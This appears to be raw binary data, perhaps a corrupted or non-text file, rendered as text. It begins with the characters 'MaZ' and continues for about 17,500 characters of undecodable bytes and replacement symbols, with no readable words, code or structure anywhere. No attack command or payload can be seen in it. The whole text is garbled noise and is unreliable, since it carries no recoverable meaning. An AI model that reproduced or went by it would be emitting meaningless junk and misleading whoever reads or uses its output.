MaZ�5\0�&�t�d5�)�y���V���Q,��q��ȉ���Ex�� ����x�:��Ձ�����;�ȁ��]�}�0�K����n�Lȉp��8!=�@i�	�I�^��p���F^��I�1@n� �w��k�Mш���n\��P
�<��]/փ� �Mہ�$���(���i��	��XH�0iӔ��8J�0���}���bp�������íLڃ�Y2{���9��XhY���<���]��5β
����G�B�� ����]�
͊\
�p
�T�a�D�LJr�J�A%EG�P��8��q���آ���%�'���X�x͋\��������	�b�����OM��Pތ�S˴�qX�U��4Y� ��8�1}h3�J�Y��I��Ó�w�7�6�K�x�:��P5����̘#��$;8
��K��G�˨�t�#��@��30�ðL�LY�����������ȐE��}�5�ʘ7�M���%���M����K���M����eǢ�\�ڤ$J���_��t	������tI�Ǥ���
�0K�tI��
��I���_qJ�$J�����0H��K� H� ���V<D��H���V�ŘL`�ȩ�
���G�
�TN�^,��	�p�\�EV�JW���wʧ$W��K�\ ����	�Ԉ����T�hH
��˃������4I�X�͗|uyQ
�WI�f<�~����@*Q\+1Gth�y��d���K�|
�Fl�
.���@����v��Ad�wI��
��襜(�.Ǌ�
��
�ʋW�bRԋ�����ZÒX����^_���ʠ� ��ʅ�������=xٗF�����T���>$L���-�H.T��}�����n$�@�J�ݫ0:^�L��٨)_�0��BC�wC��J�L���3d�<��@���L/Diư��D).ӖM�0�5@�*����؟zT�&)�̏�������ɑ	�D�l�T�6��J� �䊭$�������� H��K�	�ؐ�tJ� H�����	���<*�(1H�D
�@o�����H�ԈuV�a���^(�pK�	����I�$�]��ξlJ�,V� ���I�0V 	��Ȋ�ź��ʘ�Fi��\`V`i���[���g��ͦ������(H��wN��j����l��B��@�:��\�	h��� � pף ��RS���D,� �b+ti,ّ��	��R��v��\ʥd
�l�c�] ��<
t�h�XG,�������-����"����lO�� �Њ�����aȏ���y���_�����������Dh'xJ2���4ͨn�Z�J�	�	͐�1��9>����5�����T���CɈ.�5݈��$Ԕ���� ��lL��?%�,����)���툡�w��RT)��>i+LTĨ/�ܚ��/���P����Uv����A��K����@�8ц���d�Đ� �0�����K����� J�P�4I�t��ԉqJ��Ȋ��ɻ���d��J�pJ�$���
�`^$	� 
��Ȍp���J����I����I��˳
�<ͳ0M�`� Э̠W\E�\�VXֺ,����6���� ����H�pʽHK�H�H��ȆdJj����\	L��h}mF��~�f�wR*����+A,�ձ\M�D�VJ�,�� Wr�ȶj,t�	�d��2�g�����X�r
�"FpOLN�r�J�<�uD��H�ү���ޢ��b}�/zM�Ħ� �ʊ������ � Ȏ �1��7�C?�j��^�=��]�  
 ��.�L�a�	C�0S�qB��ނ��&b-C��i>����C��5�#�aY�T�6��0
���ψ/�q���LȘ�ؙ3�4&n�������fcFmn7:#��H���R�IRH��DMT߈iw������J�I���D�׾�� 	�F���	��J�
����p��8I������ H�{H�p���_5I�\�Vd�������4![�ɩ4��D	���������H������k���F�ȏ�@I�:�����@���N���4	j�H��H�Ȉ���]$J�����{�tz�W��R��f~��e�oN�p�G.�(W,��2lH�'M���ɲ��H�T����*�f�}�m�Y���'ٚb����w���
�L
�X�u�"w���X�1l~�N &�0���Ȧ�K����$�,�-(�@)��q̇�#��!(�uN̕"L͔5 �"4��8Ʉ�hL�a0e-�lB&�類��ޓ��;�	��^٘�� J=�8�@i����hJ���hʩ}4h��D�<���_�q%J�����E8�<8�NC>=�J#��*H�ͭ�yI�ߤ��y��@����ˤ�y�O��I�Hz����@J@$�\
��צ�]��I�HJyI��K�;ɯp��w���k`����+�>�FI����>�I�T [�N�ԉ�I�W~�z�׉���,�X�Q�^ �S�#������
�F����Љ���$Q��I�[�rO�¦�~�ԗ�������*���T҂|���g��Z�l��卉�H��]�OW��|�*<�.{g��(ڋ�����������-��,Z�wd���ɫ�K�*X�Č|ʮ����@C<!���QT���0�"��'�j��ߓ�H��K<��1������w����&0��E�&�8X� x�bn���;���.���K��LC�j��
����M��}�������E��3���1\��o.噌���&=�<}��� Q��D��'��l�D���ܺ����I����	��+��H���Tۙ$Q�8��9����	�l���ɰ
`=��K�LK�d�'r�LI&�&�`�ˤ��f��ƽ�����γ�ʴ$J]�J��3��DP�^�鸮0�ɺ4�PʊX��� =S�֬H!�w˹|���������m��(ݦ��H|u�õ���)�R�!x�е��91����Y����I�px�ȲLaS���� �K؞ˮ���ta(�"���q��pʼDA{ڧJ��˩�օ2�4K���TJ���H�ʧ�à����I���̋�8��ͩa���5�̓�^�S$(J&�c��#���.��c�d���À3
��s�Í b�3(5����_�ڟ�詡<81N�cL�V.�Xq��B�h��N�_�%�<w���=ާ��p�O��{��(�� иg��ъ���
��j�����ʦ�	����M����	��D��D�hϯ�,%?�C��%g�%�}߷���ɤ��>����M��M���P�����3�D�s7��*Z�D�M��us�/� V�L�	�Ù�M������8<�P����Ɯ�
8���R`�+N���4��
AX�>�Q�� �"�!:��.��zb�&����������Q�l��� ��nD[����1�wܧ9T��p������Q*B��м�e"mcZ����j�ᛠ���V[ܢ,��5H�]$���$8�4���a���!�����M�Z������5C�ڑT0���#\:�'�hk���Զ ���b�3�i����� ��jJ�?�c��`֔ݍ���Hmb��0B?v�$����c>���08mZ�H����=�~s�����Щx�X
��Hu�CH�_��X�X�`�1m��=^��0����ɝ�|�H���"�.J��Pyw���X�����@����RL���ư-�t1Z�u���8LZB�7�{B�?4���\�ۛ	R��F�Q���d4{���z�szc�� ��� � ׆� YΑ��) ��*��%�+�Z ��2�ښ]�ν����m�!!���.8t�@*�,�� J@ ��#+6�#��B%=�c���3x"�B���8J�Al���D:-��:�=�9���n]0y�<���	=��-ȅ��m���C(w2m�M?ѩ����y��s4�x�(��4�;#1\��p��� Ç���@�x� �	�e����� ���W��8����X��^�p�W
�m�l����Ӌ��XйX��t�K~R��J%�;�M��9�	U�@�D9����
4�ړy�������5~����|;��f,�¼9-zC{<���m��a��FZS��Ŵct����ط�U,��'�̟���Ә?n�L��\Zj�%�)�= ��˕�]�"�w�`ǢA-�!�Cݍ�y!�B7���j}���$$�O(��$h��
�<a��@
��+�C���0X�=0�֨��A��6(I�ɧg!ʯ�B��8�ͮ��!��X�Xl�)x����dC�*��N^���(�Aq�����X�i��zR��Y�����Yy�H�����K�3���Hxxj��+�\;(^�ɜ�ǍP��a�˶��E�y�$�%�@�F��pb���\��>�=�O��c�6�p���(�'qk���(����w�ӏh_�/�����z�|�-�����O�����������J�
k�h$�0Ŵ��\�r
��)�����al�D]%����sZ�7�j�?$*�Y��"�<��)�O䒇i��.�ʚ���Fk���͢��'�!��~�IXl�<"]�
�,�n��Y'��C�n�IS�� ����M�h�VJFm�6H�֜��_�f��,���ȋ����x�s�m������Y�����O�	����βŷ�L�<>�&nɏ *w�2����ʜ4���,�o��&�Q��,�;�O���Ox(cLn�#�Q�^ZΆ텼|ɜ3b�QX/H���	n<�E���\,;�2�˷�Ȳ�;���W��K�2!H(��B�7Ӏ��X�ԭ���ZfM�7�Ԥ~�-���
�!ĵ�F������[Y��2Ml��R���n�#!�Tm��1K�.�EU��
�������J���*4���؁�&/"�^��= �$���d�ʂ���=�~�(��_��w����m��0ͧ���<��*y�\����r*�>J�'2�p*�	O�x�i�T�!��
�6 ���=���/��M��*(���X�ۭL�,�� ���nLN��$����]\���*��ٺ֐�����z�=�Ľ�*؅F&�qI��LM�^���$����
|bK�z�z��hߜ ����N����e��|T���f��Hڕm@���W�z�	Ӥ{+/��i��C���^ +L#)�cRv�?6����OSw鞛�3�l�#�_qm�a�*����"�����O�T�������3��4��o�\sF(L�X /"�zVep�����6z�m�id�Z	�����Jَ���%�(��ɦ<��{-J���J�f#�伪zn��/�Mj�z���*���H��98J���;1�MM���Nn��L�$[]^��^	��x���Y˖�F�X���9�,���+�t,��3�E��,��������	M�9��i!:B��ޟ�@����(���nw����c���e����YC�'���J��pȖ����I9ɨj]�e����Uّ�L��4Wōc.A�vJ�^0�h(L��?��#�e9�Q��SJ�7l}
�D[E��J���q�k�B�3n"3n��R<C~)*����ST� ���x�l�e\M�z�(�ܪ���a��� p��%�yQ��~(q��`�UQ�h��
��j�p�h¥�=�j*�.�I��i���K���hu����Ɗ�k��@��DHh-;¨��ɻ��4��wT���搠Eo�Ky4�`�na�������� ��$���!��X�^��n2˜����� 鐶���Pd�tH�J ��㰴�����KD ��tĽ�L�@��xHn��	��k㬬ʆ%�k�|$�&N�h����{�h�������ˊ�i�AP��~���G���^���A�o�����g?�U�
�_Ep�1p�R"��*g.�2 ���r8�s0��BAs�-�͐F�tj���m�P'uR�L@��w� t7|�w��w��h�%7���D�����WP��*�����ʟ�Ɋ�ᛴb���(��
�����M��M�hl�.Ԋ��iɔ�/�&N���@�r���A��� ��h�d��I��i�����k$CD*d�'��#Hd˘.� ��:� �Neڎ�^ʜ�K'db�Z9�	�g�Z"G���r�xLz
�מ�̲�c��׫�	�.�/j�T/��좲�{����I���zn����er,}ԅ}�����^$%�#w��_��ҙP�0nP�C��O��C�� ��/�(�Q�O�!�r ��$琑��0Ǫ�۪�
��T��T�TF��ʒ�j5�iu��v�-�f%vf��vC�u�h
[�P��z��+
@�nE��ʓ���J���4���c�������j�)��b�f�̘��̉��iH�x��(	���D����"X�÷�K���	�+����	��C8B�xn�����*b�k�*�bR�ή��j�D���4�����K��᎐��wU�� N �I�<&�Ћ'jB����K�xM&��9���$A�	���|�a�:�r8X�hz*����{bN{���*��`�ܩP���'���קq������ҏđ�d����������p|LP��F|���Q�o�(�2��Q��s:��5E�7��W�u\�U@C�'��\��S���).l#�KO�BO�~.7^oh6�|�D�$߲���a��J��
��[����OͻTe�b����>;��ɸ�f��M�&�)�n�,�@ͮ�J��)�w��L���zyv �T�`"��<E����I����4ج����農� ��'Κ�0���d�zCv���	�Z���I�������I�h�L��k�q+�\N���̈#�h������l��x�sD$Ԡ�\����!�-h��(���(�P���Ň���}��<(���"0tj��_'?��������C�GP�؈�^��r �¾�}�J���=𺭼��T/4DE�X%�ma��ݾ˦l��	2�v�}Vwl;r#;��{(�$�^��e����.�	��*�����LjY����5���꩞�i�詟�h�cO���)�Bw��,x���)���� �ɐx�L�0h���@H���f�TF���8Z�"�$�f{X�kB���*`b�H�.F��X�H �MK�;_�4��"���:��~b��������̈A��,�.�����
��tϷ8Z� ���\��k���L��!���{�{������&j��
������#�����>���q<���h��w�#��C_Թ�o�0�]r��(��'�O������3��I�T�{s�-�X�ܸ��Í��
�nݺ=(��(�	��	4���
��N���߰s�֌�n�&��M��*��..P��I�нJ����I���-,h�F��͡|ϯ6i�Њ�Z����T��hD�0�ď�G^}��<�x��ˏ����"^�� �o_��k�B�C��.&dnK'F�H����@����^`��IX0��z��d��̱�l��&��whby������"�>��c��^��ˊj��9������稦�@mj
�H<�뺃ı;���^\0���qJ0x�����c|����0���<,ª�*#앢�q�~�a���2���:��:��2,鞴�*-�I-�i��2��)��2.i����X���i�ɞ�r/�ɞ$�.�.�� ��&o�r-r�NuT��$�	lË�j�ʽ�̓z��6h�@2;P�%���^Ҋ^�h^�&�d�����fwL�d��I�w�����3�֭�*i�ҩ����˝6�Ѐњ[�����i��{�ΉO%��L��L��(�͉��˿�N&�K����<�+Ց��l�$�'�h�v�R=�q�`�pȜ�	�	�i������)1����k�.����AĠ�޿�eo��@�a��x�ȑn��+�n"�z��KD���4Ȋ�7�{`.�?Ȋ����m�f�]���/�Pه=����<�Ca�����H�*�r��)��(��(�w�TL�4�h������,ɒ����ɛ���)��镾	L�hLÔ@�Ԗ���b�t��._).�r/��5���(��)�h����`�M�)��R4����2L���(�&[D��Cǔ�h�*t�\�E5�EmI-�IUn���	XGA��ȟ�ɐ"Ȓ�(JI�ȓ;��ș�Iߚ���߃���<�<�\�u[oȃ�Ƀ��\�8s��HJ�H:i�+ ��SC����n.I�\̞̿���)>蚿#�r�nΦ�ȩ��w�����嚀�T�ܬ���ߏ��������QY�\��n�&0 �&q��n�f&&��k�N��yH�5��P��0؄)���k�e��lX"�&���x�a�8�d+ r�v_�"���׮kyMzV�[���!<��E��)����+=��a�~����rb1��/�K���O(ѹ��ɖƈ��a�a�a%i��h�֨�$6b'�c9Vb���l�dm��$�dmi�H���:	��h�8�c=�����h����@���wҨ�����)gi��>�c#c����)��j��	b�Wx��x�z�h�ꈖ&z��cӨ���4���m��	�r��*����ڷ� {�w��7z�7~��������|���!me�$����ip+��,�_ũ$��`*������)�*)���,��;q����5�'�nD���Z���?+z���+ +�`���&���J������X���G��jJmK���HM�8������Y���ؑ	@������l�����w��k�(�J���x�h�#�ֺ�����X)�Ӗ��a[I���1�`��(�3����!��6��iJ��R��&��nZ�+)>��q�Bܮ�6�qZ,a��L�*���$�L��:Z��7 M:�1�-G^��&�Aҭ�#�&l�>jM<�%�P�!���pv��0g��* �FzmAO�hM�i\�ρE���`�{U17lX�t����r�c���y6t��b_����v��\M{�ǈM�C��Ȑؤ�ͽ�|�Ŵ�0��w�y$:�]P�i�o�oh
v�������G�%�j��[\���`1�xQ��|���~i�@���׳�А�������<xK���)	�������	�����+�C�.B�"*��"��%8Q���ï.��@
�(�jÂ�,-I����ɯ!���(�;C����,�����\��0)���I��������C��Yǀ�|��H(�I�����޷qH���|�ɞ�@�0xzH�*l�ɔ!��~�����^w��؋����{���@�ȏ���B�,8�$���}��d�X� �	r˗ۏx�A�!Z�b8b����������yx��@�_ԱPh�_,j�������P���;�^��E�o��Gt��������5�(8���[9Mԓ�?q+ƈ�̹���������#�������Oȏ��L8��� e}^| u��Y5���v���S
3���kX;W���P�]���-$El��ĭzH� ���(��N�F��>Tn��Y�woxH��]�Z�o$;&A��4��^���c�\��� ��^=�K]| ojF�VT|2�/ӡ-�;�L�+�n��W̐<Y�{�|�H� ��m��I�|�8m�,B�%��-�ŋDL���ȉ��
*�i�����	*L�ɄݰɊ �
�~���B�3�M����xJ�T�C/ȍ���	���ݎ�������C ��X��숟�Q�?� ������	B#����xj���M<���ܨ�\j��zֵ�QR�xx̬
ӑQ�w�h�����x܏th�
4B�{�_�s'��-�����}��k��y��"}��%��i��I�������C�Fx	$�Ƞ�����va��J�^�!��X
��D�CE������Bl$
�+���Q\Z� ҃��l$�QM�.�E��k�P,T�:)��(�l�/��8єk;��/a�����Y��z֘ݼI�k���˸F�괘Oo�ϰ?%	���`���ʴ<��%�����h�>��WWt���UO��w�	~F��ɀ���*�}�� �
�d�.�	�\�s�H[yƛV���]�����Z�Gb�J��%"~�]���#�U�������{{(2|-�h��"\��V�H�$$�X�wI�����h	�zz�����7���	�Ѹ��p̌8����.�8@H-�	�ŕ���h��d�<"
"�ѷ0)����L�}���ߢDª9�$�B��&�몦z�ٴH��P�κ����(�H�N��	`�������4z\ؠ�w�};�(���5b�P�������c݂��@�����XN�[��>x�ژ��`ʟ��i�bw~�Ⱦ!*���a���+��[��N���K�+Q�Ƴ��i� �N�;8�g�؀��)���J�Rk��Q�̞
����S)*�����l���#�W]�̏��1@ʀ��()��\�Cv|/���n"�E�^���r�d�/��Ɯ~���刈�ʀ��Y�0\�����������*ː"�J�X��������w��@@N��0��h�Ba� {�%�}G��}� �b%B�^ӭ"=��2��[��N�7��P�zڦ\�݂n�C�ʧPB�6���Y���H���P�����ye��j�����;հi�?�ɯ*����ː ���h�� ��ub��Z��%����"�
�_2ʜ������V}��*X?6��'
�����yM���P���	m�hӨ�?Ԇ���̜��2`��"�h3,�_.��ӡ�ջi�%
ZVr>�5�0y���z>wGr����j��h�N�N_����I	�����g�(�S��@��������X���EE�{�)���%������O��=L�`J�b�p����ɘ
�D߶{�f�=dkXc�A�N4o�W�+�k �� 7�	@�6�_xA[�+4g�gHs�+��z�dG�pk�A���Ɯ�L�/�!�o��mt���I�Wďx�)U'v�.�!�i�c���b�2��h����$וc�h�w�%w7�"�����b��X����|�w����p�����-�����RX���H�((ߟHߴ؊:���8����j���+���h�����7��؁JїX������l�����,��)��ؘ�Ȉ���	���H�� ���;�\�]�����ɥI��H��|�L��5��V�������8�m��S]��ȝ�X������o�����`���뙜�˹+����9�NJ��8�@�\�3ȅ\h���*���������ȟ���5H���xw������&�û�������9h�9�ټ���/���A��_�)���j����h�Vp)��h�,�o o@�M�i���*�X؀��H�����Yˌ���������u�������m��]�.{����z؀����=�x8�������X�v��v���m�������Qۈ���^�.�ݸ}��h�x�'������a�o��!��m��ȫ h�M��f�ނЭ~��ۊ�x�q[� ��Z�@Ώ� 䝐�?�w	<�
X�%��M��8
���1��)��j���>�����}�'��T��q����(�$*��+��ςV��0��p�"*��0��<ӳ�̀{��?�׬�]���O�;]��X�*�K���զ�L�"q��9ոi��0��h������ <�e*�|:�0h�&H�q����3ș����Z�]1�Y��6ȋ5跃�����,��-L���<�	�m�>p��q�X�)�<��Y�L����{�@�����^�G��[���w�<)�ؚ��A�l�)k�)�)�N�h���N�t��Nǽ�;�Ȏcp�H?�8�X���~��Ȏ��+ �����H+���X��8�Y؃|��'X�~<���k��]�ڽȌ����������-X�:�����-�����]�ܕ���������K�xY�������������>Ȅ#��	����L���x�/0|���� ��M>�ӊ�j����?�<�x���XX6�(��(8�Jx��܁O�ī�p�w����؉&��nM��x�*ʢ�$:��i5�����I�5�0
ѝ߉�<�� ���� ��T:�T�*��L��x���r�Ț�p��I�θ%�Ϥ�0���T�����v�����Bq�\؉6���x�'h�X8�S8�c���9��P1��Ʌ H�Տ��O���+�m��(��Xt����:`��8���r��頞���������)x�b�(�.�[��i�5)�	�Ύ��+��+��=�����w�>=�*��+�Ҁ�B���؈��HڨB*�������8��ˏo���Ç�X��؀���(��8+Lx�;(�ĝ��H+n��x��}�����۴}�o��\-�]�=����b����Ȅ-�����'��r���N9�G�⸘=����2Y���Ņb��+���������N��I~j��A|��r�����CX�
��
y����X�Z8���#��>�;�x3�-���H�K�$���,����Q"�Ơ��	w��h��p��쌝O���<�Fjԝh��<��yH�9�;��H�rXI퇔�%��r��G�� ��0R��Z�|� A��A�`]q���Lx�̈́k΄h�L�L��9��9�Ù\���(��1�:x+�荾��Ȋ�C��x��P�� ­��:���������������,��(	y�ف4���0�tѻ�B,;���Z�W�B8�F��A��Q�v1(߀V �?/�Ś�Q��QX,kX�[��A��Ai���w��(�M�}����bx�ʈ�xC�8앱��~�}�k��N���8�c��A	��"���� ��)���؀xX��2��F Ό⽯ʗ�.^��k<$�G�`�>i��h�/~��=ݹ��x8��:�Hɉ>��u4z�:��z;���5J�5�]��S5d�	O.�����)��� �ZO�;�x����@x�4h�x���,�o��٣$N��h�����|�GxH4�[:�ٿ� �����Ǚ��lI�H�p~j"&1�w����e�����%���c�$x��������c���L	����7h�'����<�Lh�N�M���G�����8���YWq�(���:�Ȋ���IY�Q�`��O��2���d����0|����N��L��0)��+<9(]��v��O�Bك�?LU��T��b벾���TL?N�D��/���Q۲N��N)��ʈ�k8��#����L����-8v���ހ=8�6I����x��jD1LX��AE�1��Xw�-s�ȏX؃���]���9ėk��xA��V���.����h�7���͌/(�2��v4��N��Z��X�Y4�X�	��JPS ���fX�5L����{6��OH����^�m���||�؉�YH�`�I�ҽ��R�[j˅I-��%B:�9��:�ؼ��y�9���(&��&KH�rH�HJ�%^�y� 89� \��8�؃[�jށ�t��D_���-��Ձ�����9��P��긙CM� ȋMX�{۷�64h�w��Q-�����@�OފB�R�4�呂� ؓ߻��d���K���C��@@���f2[�����"�)��VhЋ=h�*"f��E b�����C��촾��x�
�ه}��؋ ؂X(ٲ��V��8�b���WC�p�:(Ev��(�vx1�&�Ό
���i���Lـk.P�廈R����zYz��/�K���{������ݔ��/R>�����E�kF�k��|�G �k�F|X��XS��؃W�ŋw#�l���X�^�A$�B���x��y��hm,�n��5�� n�K�����줰|�ε��������1���#*�KLJ�K���y�臓�[�_�L&�@&��a&"L�r Ia,_�M���%P��� H��շw�Q��:��¬Ȋ�h�z]��غ�J!p��`��C�R���/�d�#����LБ@��KY�9��
S\�(9�^p�*n�Q8��D�ap=dG)E�Po��=�����x����~��9�Λ���MȐw�Y�� P9������=�����a��Y�V����{�Kƀ�˴	�&M�̖]౹���i�1�� Ϙ"I���� �vN��mD���Ā�i��(��
�������~Y�$җ�P�&�>�;>�ϚY���t�0�h@���Q�p��N���T�z�7���&�Q'���p��-�7��ʵ�}�\%����.�N��"ܾUvtݻn�Z,���`@xi�#iE1�xikH��,��,KE	�Y�8j�a��� �(j�B�'w�iM�=�ˎa[U3
wi��*����������X	��y�=��Y�=��%J^���QX�\�t�L�Ȕy����n����	������!(���mB�;7����,�(@��+����ʂ��`�>$�� �����ĉ�����;æ	Š�>ۼ���R,;�$�oF°9��v����rT���-ۖ\Y��-���(��ȩ��x�ܩd��� �e\����*��u�ܳ^ n!���ow�\���ؘ*� �ݪNy�
��h"ςi�R�* �dH�R����8�$�i���&�Ro������*�� ,L����eu~���Bb?~�H��⊀��������1b�#�P2�&0�vi0lZ�
��x���Yn���d�H�������h�I���A�#dO�kĊ�4@��<�m�þ	��\��̇ϳ���YR�V�[%?��!h��c~�a({f������4�g���.����M�T�w�BgeaL��g������˅��9Iה,X�G��X�E͏Y��|���Y���/n	���N�&�
�&ċ�P
�-����8��	HI�n{
���hq;�<1z��a��y�	���{D��-���a�E��ۼ��l����fTL�[r�w�Ω�hV<�tȖv��������K���ɺ�	
�$h�x!�M�	iz��ֈ处v(�/$�$�]�6�L�d؀љC�L:�=�%�������P
�h-�� ��:w�
ɉ��+������$鱑B��ɚ�=��cxσ<�8ׄĪ����:Z$<9���CK^����$�[-�x
�J��b芫;�a���,�AC���{�8-�|J��ͥ��� �Z	R�91�.�)$��)T`���M��y+���,�G�T~>`�O��`��X����,����� ��@�i�ك����x�Ԋ�X5�`���ܩ[�@�"�a؛�����a4ش��2��*�'+d�(햨�9����w����ږ��lD�����,H�dFeڢH��-	Ā�[�)��MA�v㗭 i6��k� қ����P�*�wR\ wQj�>pW,�~
�L��-�� �
�\J�A ϴ����"A��k]�M���lh/dȎ�, ;xϾ*x�M�Ӷ��F����]
	���)��Q"I�1:���	� J3`8����o�P&ں�����%���ɇ�X��eʽ���8�mbF݄�� �����QF> ���#�U�w
?6��_*��(�v8͜�x��4D�������a�������V�:�وY�(��J��ͮ�؃�ȫ�Jh,�)Β�����)���n��A���t	��J�T͹�i���������ak�����G�4y���&ν�M�H� 5 ��a�qE%)N�;M�7=��������2��F*�X
�l���F͝���������Z��K����N��C��(�xIKd��ɂ�h�N�����V{`pҙZ�j�wR!�^Z�5.}�\v����-�!)����p|,/�͡�8��L۽�]���I[f�/�Ea�ԃ$*����Z��k�Ј�ˌ�M"Р��)��LhҴ����Q�����>^��������ظ�,�u�J�� ���O}�0)y�������j�˘�����:~��&�����6y�������;��J��
s.�zH�@Pʸu��RHց�	����Z$�;��i5�@��	�_�4@�B鉃�p���
wH�j��s"!6��m�,�V���4YL��f�p�m �M�0����0x���?�
�T���Ǩ �L��PM�F�Ƒ��+��~�F
���9~��K����{��������C�*��J�N�:�����h���K3��B�Vz�`� ���n�h oY/�� ��;�� q�.���y�R�Fm��(P/�ш�ڏn��`���G�\)vL.f\X�h� ڸݠ�[⨂<7�f�Ws/���^x�4h�tI�wy# ������x#�����K�H�� XI��$�Ȍ��?�����* ��@=���8��($(P��������?6�%���������ɞ�	��	�	�X����� 
�8I��
π������X?��ϑ�����I�K�U�	��
�h)�^{��bJ�L(�Kx0�1(�Ԡ'�p��1�бS�*{����X�pZ���qjȉ��"RX�R�UX�x�+�������L,s-������4�w��K�װ�_h�I�9�ڎǰ�Y�<2�9��33í4˳]�<s.�3������X��3:�/7S�\�/]ٙ�ژ ����h��8	���B��DN�4��얨���:�q��g��ϐ�JP��
��
�؍��Rs�*;��6���_h�ʁ-�i�С�A���!u��(��Z� ��	∈,¢ى� �������)����"����(����0��C#�*ՠ������с� �О`���8�(�yw{� =� ��`>H�4X��B�������?��XzI�@I�X�P:I���;8��*�	��8�	��<�7���VZ%� 
���x��H�x
y
��B�,�IX��,����T�	0Ը�|��,+��б���(� �x��0���"� 1�[���)݈�p��d��8�E4"������+�B9��9�zE7���3��%�/��-�d˂931s.�Jۘ]�3Z�ƨ�4��� ���X.�`��X4D�NAw��$NC�����𚠹�g 5 ��DEx���Or��35�	Eq��Wá�)!�3�ڜ��s1�sQ�
|��<��������Q����e��ݱ�`��$���������Ћ�)��"��7������
�x���! �@���
u;���k
���I7��8A��B(�8���������m�$� l���)0�:�:�%�C�-+�p�|��X�8��$�G ��@���L&�gw\���FH��˻���2++DE�*��\��'��x18эZ`,���8��p��X��a,�p�\P͔�I�/H��ێoT���9���3�-0���̅>K����F�B��Z���U��}��8	�:DS4��G|���L4}L	�)ra@�����鬖�p�̈g�y	ϲ��U��Q�����6ʼ��!�i�͉^v�\؏�(kr��`�J6�#���݈��(	���Q��
Q��;����wB�{��Ў� ʰA����0Y�R����W0Y虞���D*�-)�9�� ��	���]D7�  �� �  /tZ .x���ڤ��X�+�"���!��-8[����Tq�ٰ)0�	�%p2�B�P����q�� �`�7�\�!0A0Fe�MD&I�L@�� ���`���@|�,�+	�I��-��*[�ԍ�U�Q(��-�]Y<]���pR��U�x,��ƕ{�b���d�Z	^1#^��^�م#�:�t�错"w����1e�E�� �������a���Κ��H����{��}� �E��܉�Pr�;���j�UA8Ըw,5x�!-;��X�!���!ڜ5����o��
���
�@ă�����8i�Ni���(����߉�����P�$Đ�Y���+��8�@i� �Ѝ�h$���
� ���x!�8�>i� �᳏ƨ[z�	�x������9�*��H����x�x���&�Ѝm��UR�AJ���8(��[Lw]۳J2H��]�0�0��1���\EXE-�e20����L��$J��78�ú�0�ÚP��,C�����P�����~�Kn1q
�&�8Y�%'�W�e�934#�_P�����ގ��u��­<�M��o�"FJ;�}����l]��%���	��h������ǡ��@FH�|�:�h�����	J���_B뚿��[����L��G�U�~ ~ ��	�+;{ɗ��Xs��<R�y��\!v�-�A��w��Z�Y���('J�*N���8�"���$�I�Ğ�����y���
%$��+Ub�$&�$Fb��C�����7�+ )8���&�~>!��{��f���H&��k����k�H������d��G"��� � iA��CNi�@䓆�
����h� T�0�����̥�yԊ �$�c��v�Q����z���^�{pm���B4�UM��V��pU^(3�t�X�g$����U�EE��(�\p��$դVwT��nZan�4V�.�~���� 1���o�j,TSfE�Z�x�����a��-�� �۰�;��X���L��lIN��`ވ���
ec1�-��`��� ~`Mt
��;��O��a�͛�N�o�a�+��-�9�nO�/�(ꜟ^�ׁ
���-@���*~��!��Y�P���LRS��=�9� �	� M��ۡ��
 4҂��S�OY���0Q�"�����(�B�������Ȍ+�)��l�.�
���w�(����ݸz����-� ቧ~|�p|؏}��}�D>РI�	����pl�0 G��Ⱥ�����z�KP!���ob��u+1��U�΍��2Ոn���y��2墴��]�P�xK�_dFf_�LEi��F1�f�-���Yq9֬�Z��w9�JF�R9���~���d,�����'v�-rbg����Ӆ�u�t��5��P�X��h�v�
��� ��`����/ΝH��� �����7x
n �	�yq �w��O��	l�[�i�9�ɛg�qh�y�kR��"���g+rf[@�URwR+�����j�==����xa��Y�Y)3Z)�) �$穊<�U·lr�:Ъ̐k�,��&���Ӑ�W�������	� �x��"�m�&+�K���+D�9L�*+$� ،���`�5|
�p+��7��7 �_���u�Hp��Dba�+1���o*J�Ȋ��
H��Q���fj�������(v��i�x�g<�lm���Q��w&�r�:����A�Jg��o�/HKF:���E|�L�"�Z��PL�^.Ō��T|c���Ђ�a�#ޡ��Q�*!�.	�-B\��Ӽ�p,��M���B��K����j������LI�Ϧ�X(��&�.�-��I܌��ԕ��#��*���Q:�%�"̡����M:�=�9JM�~�-�>�4�h�֩�Ɇ���������[���:�x�9�{��: �-M�]��� �ﳽ�P)kG%��d��1����(w �+��^�dp�*p��O�$y?�H�j����p�V��$�;U���q��V1q�v(ܓ��xnn�q�{��
���˅��̹ɜ�p[L��d;���f{K���)�Ĩi������v)��
v<8���캂����ʦ���+��h ���]+��y ��|P����H�Ε9M���X����+���m�5|
���{A����M�î�Z����Jj��3؋�\4ꃺ#�*��>D��;Pʁ���	�2�:A��2 �w��BA)D�­��� /�5z��)�j!.�jA�/�"$�j�$0r�%%*��	Rʣ%X�߭��\�*��!/��C�;��"̜\���<��1�¯,*ů��%�" �Ō�P苘��)ʏ��aۏ��(��Į�ʌ��N��ؽ��Wнʣ���f���"����@�_�����m�9�-X{J��*�����C0YyB�zȸ�E�_�;�zPĄ��(H��ȃ�ǡ��G��pě|t$��4� �e���$�σw���Ji.@��j����S��4�՜|p�O�C�ߖ��
����iǾ�h�Ԁ���
�o��H�ӽ���G�X���c`ʗq�i*�����ja�ސ�t���;I�Ɉ� ��5��g�X�m��!�Mc�-yڦ	�����ľ�����~֤ڟd`g�Z����ˮ�*:��>q��\Dу�3����R�'���XTm�	��a����(� ݭ��r:��I� "�,��"�m��9��$"���]�w�Qʑ�xϡ���ܫ��M.]!ǁ��)�h/�$
�C�)^��y��ȋ����v��͝(N�"���Ϡ��h͊��H��4�����a���܌nN����1��0ڦ8�����f�u���$��X��<���ϛ�H<�DI��,C�N:S�λ�㾡<L4n���Y�J��t(��ń�<Q�#�ϣ]NؖJ�/ N���rxn�
��x�_������*�:������y��`�L9˃N	E}w��k�σ��X��X�YZ��˟}(K��(�|����U�������%���ە�4��$��~YE�$�������)j�73�x
����!��2Y�,�-�����>F���h�?HY�>סּ�H�_`���6����b�������RM���	��B�O�'.2!�`�60L�1���]��EbK�Yȏ�0i��˖��N�~"�B����$rJȭ��Q�ͺ��PK>xv(���0�%r�$Ѝ�,�-$'�Bw%���i��胑��X�����(�A۲����>����ӿ���Ʋ����Ĩ��ڡ��d�����C+��.�ㄚ���� �̺_�O���\����$,���{*��o5E�DcB)��ؘ��Yg檽L���^���@o�$9��P��"�/��S���w��-y����>%�����i���(�OT�b� �$oɩ�Դ�x��T(� Z���x� ��
